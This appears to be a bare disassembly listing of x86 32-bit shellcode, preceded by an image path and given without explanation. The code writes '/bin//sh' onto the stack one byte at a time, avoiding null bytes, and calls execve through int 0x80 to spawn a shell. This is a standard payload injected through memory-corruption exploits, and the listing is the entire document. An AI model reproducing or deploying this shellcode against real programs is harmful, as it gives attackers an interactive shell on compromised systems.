 Disassembly:
0: 31 c9 xor ecx,ecx
2: b1 08 mov cl,0x8
4: 29 cc sub esp,ecx
6: 89 e0 mov eax,esp
8: 31 db xor ebx,ebx
a: b3 2f mov bl,0x2f
c: 89 18 mov DWORD PTR [eax],ebx
e: b3 62 mov bl,0x62
10: 04 01 add al,0x1
12: 89 18 mov DWORD PTR [eax],ebx
14: b3 69 mov bl,0x69
16: 04 01 add al,0x1
18: 89 18 mov DWORD PTR [eax],ebx
1a: b3 6e mov bl,0x6e
1c: 04 01 add al,0x1
1e: 89 18 mov DWORD PTR [eax],ebx
20: 04 01 add al,0x1
22: b3 2f mov bl,0x2f
24: 89 18 mov DWORD PTR [eax],ebx
26: b3 2f mov bl,0x2f
28: 04 01 add al,0x1
2a: 89 18 mov DWORD PTR [eax],ebx
2c: b3 73 mov bl,0x73
2e: 04 01 add al,0x1
30: 89 18 mov DWORD PTR [eax],ebx
32: b3 68 mov bl,0x68
34: 04 01 add al,0x1
36: 89 18 mov DWORD PTR [eax],ebx
38: 89 e3 mov ebx,esp
3a: 31 c0 xor eax,eax
3c: b0 0b mov al,0xb
3e: 31 d2 xor edx,edx
40: 31 c9 xor ecx,ecx
42: cd 80 int 0x80